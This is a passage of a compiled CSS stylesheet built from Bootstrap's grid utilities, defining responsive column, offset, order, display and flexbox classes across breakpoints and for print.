  /* line 1, bootstrap-grid.min.css */
  .offset-sm-0 {
    margin-left: 0; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-1 {
    margin-left: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-2 {
    margin-left: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-3 {
    margin-left: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-4 {
    margin-left: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-5 {
    margin-left: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-6 {
    margin-left: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-7 {
    margin-left: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-8 {
    margin-left: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-9 {
    margin-left: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-10 {
    margin-left: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-sm-11 {
    margin-left: 91.666667%; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-first {
    -ms-flex-order: -1;
    order: -1; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-last {
    -ms-flex-order: 13;
    order: 13; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11; }

  /* line 1, bootstrap-grid.min.css */
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-0 {
    margin-left: 0; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-1 {
    margin-left: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-2 {
    margin-left: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-3 {
    margin-left: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-4 {
    margin-left: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-5 {
    margin-left: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-6 {
    margin-left: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-7 {
    margin-left: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-8 {
    margin-left: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-9 {
    margin-left: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-10 {
    margin-left: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-md-11 {
    margin-left: 91.666667%; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11; }

  /* line 1, bootstrap-grid.min.css */
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-0 {
    margin-left: 0; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-1 {
    margin-left: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-2 {
    margin-left: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-3 {
    margin-left: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-4 {
    margin-left: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-5 {
    margin-left: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-6 {
    margin-left: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-7 {
    margin-left: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-8 {
    margin-left: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-9 {
    margin-left: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-10 {
    margin-left: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-lg-11 {
    margin-left: 91.666667%; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11; }

  /* line 1, bootstrap-grid.min.css */
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-0 {
    margin-left: 0; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-1 {
    margin-left: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-2 {
    margin-left: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-3 {
    margin-left: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-4 {
    margin-left: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-5 {
    margin-left: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-6 {
    margin-left: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-7 {
    margin-left: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-8 {
    margin-left: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-9 {
    margin-left: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-10 {
    margin-left: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .offset-xl-11 {
    margin-left: 91.666667%; } }
/* line 1, bootstrap-grid.min.css */
.d-none {
  display: none !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline {
  display: inline !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline-block {
  display: inline-block !important; }

/* line 1, bootstrap-grid.min.css */
.d-block {
  display: block !important; }

/* line 1, bootstrap-grid.min.css */
.d-table {
  display: table !important; }

/* line 1, bootstrap-grid.min.css */
.d-table-row {
  display: table-row !important; }

/* line 1, bootstrap-grid.min.css */
.d-table-cell {
  display: table-cell !important; }

/* line 1, bootstrap-grid.min.css */
.d-flex {
  display: -ms-flexbox !important;
  display: flex !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .d-sm-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .d-md-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .d-lg-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .d-xl-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media print {
  /* line 1, bootstrap-grid.min.css */
  .d-print-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
/* line 1, bootstrap-grid.min.css */
.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important; }

/* line 1, bootstrap-grid.min.css */
.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important; }

/* line 1, bootstrap-grid.min.css */
.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important; }

/* line 1, bootstrap-grid.min.css */
.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important; }

/* line 1, bootstrap-grid.min.css */
.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important; }

/* line 1, bootstrap-grid.min.css */
.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important; }

/* line 1, bootstrap-grid.min.css */
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important; }

/* line 1, bootstrap-grid.min.css */
.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important; }

/* line 1, bootstrap-grid.min.css */
.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important; }

/* line 1, bootstrap-grid.min.css */
.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important; }

/* line 1, bootstrap-grid.min.css */
.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important; }

/* line 1, bootstrap-grid.min.css */
.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important; }

/* line 1, bootstrap-grid.min.css */
.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important; }

/* line 1, bootstrap-grid.min.css */
.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important; }

/* line 1, bootstrap-grid.min.css */
.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important; }

/* line 1, bootstrap-grid.min.css */
.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important; }

/* line 1, bootstrap-grid.min.css */
.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important; }

/* line 1, bootstrap-grid.min.css */
.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important; }

/* line 1, bootstrap-grid.min.css */
.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important; }

/* line 1, bootstrap-grid.min.css */
.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important; }

/* line 1, bootstrap-grid.min.css */
.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important; }

/* line 1, bootstrap-grid.min.css */
.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important; }

/* line 1, bootstrap-grid.min.css */
.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important; }

/* line 1, bootstrap-grid.min.css */
.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

